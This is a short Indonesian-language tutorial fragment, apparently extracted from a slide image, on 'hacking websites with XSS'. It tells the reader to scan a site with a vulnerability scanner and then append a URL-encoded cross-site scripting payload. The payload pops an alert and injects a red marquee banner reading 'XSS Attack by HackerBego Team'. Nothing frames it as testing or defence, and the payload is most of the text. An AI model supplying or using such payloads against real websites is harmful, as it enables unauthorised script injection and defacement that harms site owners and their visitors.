 2. HACKING WEBSITE DENGAN
XSS
a. Scan dengan alballo jika website tersebut
ada kelemahan maka akan diberi tahu
b. Tambahkan script ini >>
=%3Cscript%3Ealert(%22XSS%20ATTACK%
20By%20HACKER%20TEAM%22)%3C/script
%3E%3CMARQUEE%20BGCOLOR=%22RE
D%22%3E%3CH1%3EXSS%20Attack%20by
%20HackerBego%20Team%3C/H1%3E%3C/
MARQUEE%3E
 